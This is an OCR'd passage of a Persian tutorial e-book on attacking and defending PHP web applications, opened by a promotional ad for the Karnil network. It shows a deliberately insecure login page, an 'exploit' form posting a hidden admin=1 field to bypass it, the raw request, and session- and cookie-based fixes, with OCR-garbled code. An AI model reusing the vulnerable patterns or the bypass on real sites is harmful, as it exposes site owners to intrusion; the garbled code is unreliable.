## @karnil



**کارنیل، بزرگترین شبکه موفقیت ایرانیان می باشد، که افرادی زیادی توانسته اند با آن به موفقیت برسند، فاطمه رتبه 11 کنکور کارشناسی، محمد حسین رتبه86 کنکور کارشناسی، سپیده رتبه 3 کنکور ارشد، مریم و همسرش راه اندازی تولیدی مانتو، امیر راه اندازی فروشگاه اینترنتی،کیوان پیوستن به تیم تراکتور سازی تبریز، میالد پیوستن به تیم صبا، مهسا تحصیل در ایتالیا، و..... این موارد گوشه از افرادی بودند که با کارنیل به موفقیت رسیده اند، شما هم می توانید موفقیت خود را با کارنیل شروع کنید.**

**برای پیوستن به تیم کارنیلی های موفق روی لینک زیر کلیک کنید.**

## *[www.karnil.com](http://www.karnil.com/)*

**همچنین برای ورود به کانال تلگرام کارنیل روی لینک زیر کلیک کنید.**

*https://telegram.me/karnil*











مو لحق

حمله و كفاع در برنامه هاي كاربردي وب مبتني بر زبان PHP نگارنده : شهريار جلايري أ





July 1 تقد پدر و بزرگوارم

(( شهريار جلايري ))





 $(0.8)$  انسخه

براي دريافت نسخه هاي كاملتر و آتي به وبلاگ هاي معرفي شده در انتهاي كتاب مراجعه كنيد.

R. J. J. C.  $\begin{pmatrix} 1 & 1 \\ 1 & 1 \\ 1 & 1 \end{pmatrix}$  $\sum_{n=1}^{\infty}$ 









## - مقدمه

با توجه به افزايش برنامه هاي كاربردي وب كه مبتني بر زبان PHP و ديتابيس Mysql ، برآن شدم تا كتابي تحت عنوان " شرح حملات و نحوه دفاع در مقابل حملات" را براي برنامه نويسان اين زبان قدرتمند عرضه كنم.عقيده شخصي بنده بر اين اساس استوار است كه يك وب مستر ، برنامه نويس ، طراح سايت و... براي جلوگيري از نفوذ بايد با راه هاي نفوذ آشنايي نسبي . داشته باشد هيچ يك از نفوذ گر ها و هكر ها مثل هم فكر نميكنند ، اما يك برنامه نويس با داشتن ذهن باز و آشنا با حملاتي كه برنامه وي را تهديد ميكنند ، ميتواند برنامه اي امن تر بنويسد و با داشتن تفكر يك نفوذ گر ميتواند قبل از تهديد و نهايتا نفوذ توسط يك هكر ،خود مانند يك نفوذ گر عمل كرده و نقاط ضعف و قوت را شناخته ، در صدد تقويت و رفع آنها برآيد . در اين كتاب همانطور كه ادر عنوان مشهود است ، قصد دارم راه هاى نفوذ و دفاع را در برنامه هاي وب مبتني بر زبان PHP .م به شما بياموز ابتدا شما را با مفاهيم پايه اي آشنا كرده و سپس توابع و دستورات خطر آفرين را معرفي و نحوه نفوذ و دفاع هر يك را شرح ميدهم در آخر نيز . تعدادی از ابزارهای خود كار را كه میتوانند نقش مهمی را در رسیدن به هدفتان ( كه برنامه ای امن است ) بازي كنند و هر چه سريعتر باعث تحقق اّين هدفي شوند. : 1نكته در اين كتاب هيچ گونه آموزشي در باره زبان برنامه نويسي PHP صورت نميگيرد و خواننده بايد آشنايي نسبي با برنامه نويسي اين زبان را داشته باشد . : 2نكته تمامي روش ها ، اسكريپت ها و برنامه هاي معرفي شده در اين كتاب ، صرفا جنبه آموزشی داشته و نويسنده مسئوليت هيچ يک از اعمال خرابکارانه صورت گرفته توسط خوانندگان اين كتاب را بر عهده نميگيرد/نخواهد گرفت. : 3نكته هر گونه چاپ ، تهيه جزوه و تكثير اين كتاب ممنوع ميباشد.تمامي حقوق براي نويسنده ، تيم تحقيقاتي امنيتي ناشناخته و وبلاگ امنيت PHP محفوظ ميباشد و هرگونه كپي برداري از مطالب در وب ، با ذكر منبع بلا مانع ميباشد .



 $\mathbf{x}$ اكسپلويت يا كد مخرب

شايد شما با واژه اكسپلويت` آشنا باشيد و آن را بارها و بار ها شنيده باشيد.اگر بخواهيم اكسپلويت را معني كنيم ، واژگاني نظير بهره برداري و استفاده به ذهن ما خطور ميكند اما اين . واژه در دنياي نفوذ گران معناي ويژه اي دارد.اكسپلويت در بين هكر ها ، به معناي كد هاي مخرب است ، اما با كمي تفكر در مييابيم ، كه اين معنا به هيچ وجه بي ربط با معناي اصلي اين واژه نيست. كد هاي مخرب براي آسيب پذيري هاي موجود در نرم افزار ها نوشته ميشود. و به نوعي از اين آسيب پذيري ها استفاده ميكنند ، استفاده اي كه در نظر مردم عادي و يا مديران شبكه ها و يا برنامه نويسان مناسب نيست و به نوعي سوء استفاده محسوب ميشود. در هر صورت اكسپلويت

و يا كد هاي مخرب نوعي بهره برداري از آسيب پذيري هاي موجود در نرم افزار ها است . نوشتن كد هاي مخرب از آن جهت صورت ميگيرد كه ، پس از نوشتن اين گونه كد ها ديگر نيازي به استفاده از آسيب پذيري به صورت دستي و وقت گير نيست. و يك هكر تنها با اجراي اكسپلويت خود و دادن آدرس سايت و كمي اطلاعات ديگر مربوط به آسيب پذيري ميتواند به آن نفوذ كند وبا پيدا كردن سايتي ديگر كه از برنامه آسيب پذير استفاده ميكند و دادن مشخصات به سايت دوم نيز نفوذ كرده و اثرات خود را بر جاي بگزارد. و البته گاهي مسئله وقت گير بودن در بين نيست و كد هاى بايد در حافظه اجرا شده ، مقاديري را بازنويسى كرده و … كه انجام اين عملیات به هیچ عنوان بدون برنامه نویسی مقدر <mark>ن</mark>

 $\overline{a}$ 











 $\vert x \vert$ نيازمودن متغيير ها

گاهي اوقات يك برنامه نويس ، از روي تنبلي و يا هر مشكل ديگري از آزمودن درست و محكم متغيير ها پرهيز ميكند و با انجام اين عمل را ه را براي نفوذ گران باز ميكند.معمولا مقدار دهي متغير ها توسط نفوذ گر براى دور زدن<sup>٬</sup> صفحات ورود و تعيين هويت صورت ميگيرد.مفسر PHP به صورت پيش فرض ثابت هايي مانند GET و POST و گاهي اوقات هم پارامتر COOKIE را توسط در خواست هاي HTTP . ارسال ميكند اگر متغيير هاي كه توسط اين خواست ها مقدار دهي ميشوند به درستي عرض يابي نشوند ، ميتوانند فرصت خوبي را براي يك نف<del>ود ب</del>ي نقص رقم بزنند.انجام اين عمل بدين صورت انجام ميشود كه نفوذ گر بدون دانستن رمز عبور درست ميتوانند صفحه تعيين هويت را گول زده و خود را به جاي مدير جاي .بزند

به اين مثال دقت كنيد :

 $\overline{a}$ 

 $\lt$  ? //Login.php //Attack and defence php apps book //shahriyar - j if (empty(\$\_POST['pass'])){ ?> <html> <body> <form action=login.php method=POST> password:<input type=password name=pass> <input type=submit value=ok> </form> </body> </html>  $\leq$  } ?>  $\leq$  ? \$pass = strtolower(md5(\$\_POST['pass']));  $$$  $$$  $p$ ass = "de1b2a7baf7850243db71c4abd4e5a39"; if( $$pass == $5pass$ ){ \$admin= 1; } if(\$admin==1) { echo "Welcome to the system"; }else{ echo "Enter Correct Password"; } ?>

 $\lt$  ?



همانطور كه مشاهده ميكنيد، اگر صفحه را به صورت عادي اجرا كنيد تنها با دانستن مقدار درست رمز عبور ميتوانيد با پيغام "welcome to system" مواجه شويد. آيا نفوذ گر ميتواند رمز عبور را از ميان هزار ها و يا ميليون ها رمز عبور حدس بزند؟ اين كاري غير ممكن به نظر ميرسد ، زيرا رمز عبور به توسط الگو ريتم MD5 هش شده است . امتحان كردن رمز هاي بيابي كاري را از .پيش نميبرد اما همانطور كه مشاهده ميكنيد پس از مقدار دهي درست رمز عبور متغيير Admin 1برابر ميشود و با اين كار هويت مدير مشخص ميشود و پس بررسي اين متغيير در صورت درست بودن( برابو ۱ بودن ) پيغام "به سيستم خوش امديد " و يا اشتباه بودن ( برابر ۱ نبودن ) " رمز عبور درست ر $\ell$ واردكنيد" براي شما نمايش داده ميشود.با كمي تامل در ميابيم كه تنها كاري كه نفوذ گر براي شناساندن خود به عنوان مدير بايد انجام دهد ، دادن مقدار ۱ به متغيير Admin است.

```
//exploit.php 
//Login.php Exploit 
//Attack and defence php apps book 
//shahriyar - j 
  echo"<html>
    <body> 
       <form action=http://127.0.0.1/test/login.php method=POST> 
       password:<input type=password name=pass> 
       <input type=hidden name=admin value=1> 
       <input type=submit value=ok> 
      \langle/form\rangle </body> 
    </html>"; 
?>
```
 $\sqrt{2}$ 

با استفاده از اين كدها به راحتي و حتي با دادن رمز عبور اشتباه ميتوانيد خود را به جاي مدير سيستم .جاي بزنيد اين كد با استفاده از روش POST و مقدار دهي متغيير ها مقاديري را به سمت صفحه Login.php ارسال ميكند. صفحه Login.php ابتدا رمز عبور ارسالي را(بررسي) ميكند و در ميابد كه مقدار رمز عبور اشتباه است و با اين كار متغيير Admin مقداري دهي نميگردد در . خطوط بعد مقدار متغيير Admin مورد بررسي قرار ميگيرد ، و برابر ۱ فرض ميشود. زيرا پس از ( اجرا اين كدها php.exploit ( در يكي از خطوط به صورت مخفي متغيري با نام Admin 1مقدار به خود گرفته و به صفحه php.Login . ارسال ميشود در آن صفحه ، به دليل مقدار دهي متغيير Admin توسط نفوذ گر در هنگام احراز هويت Admin برابر ۱ ميشود و با پيغام "به سيستم خوش آمديد" مواجه ميشويد.





نشست ها

 $\overline{\mathbf{x}}$ 

براي درك بهتر نگاهي به درخوات هاي HTTP ارسال شده توسط كد مخرب مي اندازيم :

POST /test/login.php HTTP/1.1 Host: 127.0.0.1 User-Agent: Opera/9.02 (Windows NT 5.1; U; en) Accept: \*/\* Accept-Language: fa-IR,fa;q=0.9,en;q=0.8 Accept-Encoding: deflate, gzip, x-gzip, identity, \*;q=0 Accept-Charset: iso-8859-1, utf-8, utf-16, \*;q=0.1 Keep-Alive: timeout=15, max=99 Connection: Keep-Alive, TE Referer: http://127.0.0.1/test/login.php pass=everypassword&admin=l

 $7.$ همانطور كه مشاهده ميكنيد ، در خط آخر دو متغيير Pass و Admin مقدار دهي شده اند و همين كار باعث دور زدن صفحه ورود شد.براي جلوگيري از اين نوع حملات راه كار هاي زيادي را ميتوان پيشنهاد داد و شما با كمي خلاقيت ميتوانيد يك صفحه ورود امن طراحي كنيد. نگران نباشد ، من در ادامه نحوه ساختن يك صفحه ورود امن را به شما خواهم آموخت . یکی از روش ها که میتواند جلوی این گونه حُملایکرا بگیرد استفاده از نشست ٌ ها هستند. نشست ها مقاديري هستند ، كه با هر بار ديدن از يك صفحه ( در صورت استفاده از نشست ها در آن صفحه ) مقدار دهي ميشوند و پس از بسته شدن مرور گر وب از بين ميپوند. براي استفاده از نشست ها شما بايد از تابع Session\_start براى شروع نشست ها بهرم بگيريد. البته ميتوانيد از تابع register\_Session نيز استفاده كنيد اين كار اما. از نظر امنيتي پيشنهاد نميشود زيرا براي . استفاده از اين تابع بايد مقدار register\_global برابر on قرار گيرد كه خ<del>ود</del> مشكلاتي را در مورد مقدار . ميشودلمتحم global\_Register در فصول آتي توضيح خواهم داد . استفاده از نشست ها از اين جهت توصيه ميشود كه نشست ها مقادير ثابتي را در خود نگاه نميدارند و پس از هر بار اجرا ي صفحه اي كه از نشست ها بهره ميگيرد ، مقدار نشست ها تغيير كرده و مقدار ديگري به خود ميگيرند. نكته ديگر ان است كه با داشتن ده ها متغيير نشست ، تنها يك مقدار رمز شده ذخيره ميشود.مقدار نشست هاي زير پس اجراي پياپي صفحه ورود ثبت شده اند:

7665b1dfc8a97adfd32d00e7b23f5e5e 461b3a58c8fa5d68208f43deb152ef7e 6073dcc5ba3dafbb6b7e66c6de9808eb

مشاهده ميكنيد كه هيچ يك از مقادير مانند هم نيستند .

 $\overline{a}$ 

<sup>3</sup> Session



 $<$  ?



شرح حملات و نحوه دفاع در برنامه هاي كاربردي مبتني بر زبان PHP – : نگارنده شهريار جلايري

صفحه ورود ما پس از استفاده از نشست ها به اين صورت در ميآيد:

```
//Login.php using sessions 
//Attack and defence php apps book 
//shahriyar – j 
session start();
 if (empty($ POST['pass'])){
  ?> 
  <html> 
    <body> 
       <form action=login.php method=POST> 
       password:<input type=password name=pass> 
       <input type=submit value=ok> 
       </form> 
    </body> 
   \langle/html>
   \leq ?
    } 
    ?> 
 \langle?
  $pass = strtolower(md5($_POST['pass'])); 
 $Spass = "del2a7baf7850243db71c4abd4e5a39";if($pass == $Spass){
$ SESSION['admin'] = 1;
} 
if $ SESSION['admin']==1)
{ 
echo "Welcome to the system"; 
}else{ 
echo "Enter Correct Password"; 
}
```
حال به جاي بررسي مقدار متغيير Admin متغيير نشست Admin مورد بررسي قرار ميگيرد كه توسط روش هاي GET و POST قابل مقدار دهي نيست. و با اجراي اكسپلويت كاري از بيش نميبريم اگر نشست ها را در ابتداي صفحه اجرا نكنيد به پيغام " headers already sent" مواجه ميشود. براى رفع اين مشكل و اجراى نشست ها در هر كجا از صفحم ميتوانيد Output Buffering , ا فعال كنيد.به اين صورت :

Ob\_start();

?>

و در آخر هم ارسال آن را به اتمام برسانيد :

ob\_end\_flush();

نكته : براي استفاده از اين قابليت شما بايد ()ob\_start را در ابتداي صفحه به كار ببريد.





 $\vert x \vert$ كوكي ها

يكي ديگر از روش هايي كه ميتوان براي از آن براي تعيين هويت استفاده كرد كوكي ها هستند كوكي ها . مقاديري مانند نشست ها را نگه داري ميكنند . اما براي مقدار دهي كوكي ها دست ما باز تر است و ميتوانيم از اختيارات متفاوتي استفاده كنيم.كوكي ها ميتوانند مدت زمان بيشتري از نشست ها باقي بمانند كه تعيين اين زمان اختياري و توسّط ما انجام ميگير د.وقتي شما به سايت محبوبتان وارد ميشويد و پس از وارد كردن اطلاعات شخصي به قسمت كاربري خود وارد ميشويد ، كوكي هايي بر روي رايانه شما ذخيره ميشوند.شما پس از مدتي بدون وارد كردن دوباره اطلاعات خود ميتوانيد به سايت رفته ، و با پيغام خَوَشْ آمْلُهِيه كاربر گرامي مواجه شويد و بدون هيچگونه احراز هويتي وارد صفحه كار بري خود شويد. تعجب نكنيدهمايت محبوبتان شما را از رو ي كوكي هاي ذخيره شده بر روي رايانه تان و بررسي مقدار آن ها شناخته است. "-براي استفاده از كوكي ها در PHP ما از تابعي به نام Setcookie شكل كلي اين . بهره ميگيريم

setcookie('cookiename','value','expiration time','path', 'domain','secure connection');

قسمت هايي كه نياز به توضيح دارند به شرح زير اند :

مشخص كننده نام كوكي است .

تابع به صورت زير است .

- Cookiename)
- Value

مقدار كوكي را نگه داري ميكند ، به طور مثال نام كاربري .

**Expiration time** مدت زمان از بين رفتن كوكي ها از روي رايانه شما را مشخص ميكند. براي مقدار دهي به اين متغيير ميتوانيد از تابع ()time استفاده كنيد.به طور مثال. Ume()+60\*60\*24\*365. با اين كار كوكي ها به مدت يكسال بر روي رايانه شما باقي ميمانند.مقدار دهي اسن مدت زمان بر عهده شماست ، از يك ثانيه تا يك سال .اگر اين متغيير مقدار دهي نشود ، پس از بستن مرورگر كوكي ها از بين ميروند .



- Path مكاني كه كوكي بر روي رايانه شما ذخيره ميشوند.مقدار دهي به اين متغيير اختياري است.
- Domain نام دامنه را مشخص ميكند.اين نام تنها براي نمايش است و مانند متغيير قبلي مقدار دهي با آن .اختياري است
	- Secure connection

اين متغيير مشخص ميكند كه كوكي ها از يك اتصال امن و رمز شده استفاده ميكنند و يا خير مقدار اين متغيير بولين تنها . و ١ است. صفحه ورود ما با استفاده از كوكي ها بدين صورت تغيير ميابد :

```
\langle?
//Login.php using cookies 
//Attack and defence php apps book 
//shahriyar - j 
if (empty($_COOKIE['password'])){ 
$pass = strtolower(md5($_POST['pass'])); 
$$pass = "delb2a7baf7850243db71c4abd4e5a39";} 
if(($pass == $$pass) or ($ COOKIE['username'] == $$pass )){
if(!isset($_COOKIE['password'])){ 
setcookie('password','de1b2a7baf7850243db71c4abd4e5a39',
time()+60*60);
} 
echo "Welcome to the system"; 
}else{ 
echo "Enter Correct Password<br>";
echo " <html>
    <body> 
       <form action=login.php method=POST> 
       password:<input type=password name=pass> 
       <input type=submit value=ok> 
       </form> 
    </body> 
   \langle/html>";
} 
  \nabla
```
حال براي تشخيص هويت از مقدار متغيير كوكي Password و يا مقداري كه توسط كارب ر ارسال ميشود استفاده ميكنيم.با ارسال رمز عبور درست ، تا يك ساعت اگر باز از صفحه ديدن كند نيازي به زدن دوباره رمز عبور ندارد.استفاده از متغيير هاي كوكي براي تشخيص هويت از نظر امنيتي .توصيه نميشود زيرا اين گونه متغيير ها هم ميتوانند از طريق درخواست هاي HTTP مقدار دهي و .ارسال شودند اما به دليل اينكه ما از رمز عبور براي تشخيص كاربر استفاده كرديم نفوذ گ كار مهمي ر نميتواند بكند. ولي با اين حال باز همي ميتواند يك حمله "ورود به زور" را براي حدس زدن رمز





عبور ترتيب دهد. شرح اين حملات و طريقه ارسال كوكي از طريق در خواست هاي HTTP را در فصول آتي مشاهده خواهيد كرد .

